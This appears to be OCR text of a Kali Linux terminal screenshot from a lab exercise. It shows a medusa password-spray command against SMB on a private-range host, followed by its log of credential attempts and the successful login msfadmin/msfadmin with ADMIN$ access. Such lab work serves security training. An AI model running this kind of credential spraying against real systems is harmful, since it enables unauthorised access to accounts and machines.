 sergio1912@kali: ~
Sessão Ações Editar Exibir Ajuda
FATAL: Failed to open file password_spray.txt - No such file or directory
┌──(sergio1912㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U sb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: pas
sword (1 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123
465 (2 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msf
admin (3 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Wel
come123 (4 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password:
password (1 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password:
123465 (2 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password:
Welcome123 (3 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password:
msfadmin (4 of 4 complete)
2026-11-25 13:08:16 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowe
d)]
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password:
password (1 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password:
Welcome123 (2 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password:
123465 (3 of 4 complete)
2026-11-25 13:08:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password:
msfadmin (4 of 4 complete)
┌──(sergio1912㉿kali)-[~]
└─$
KALI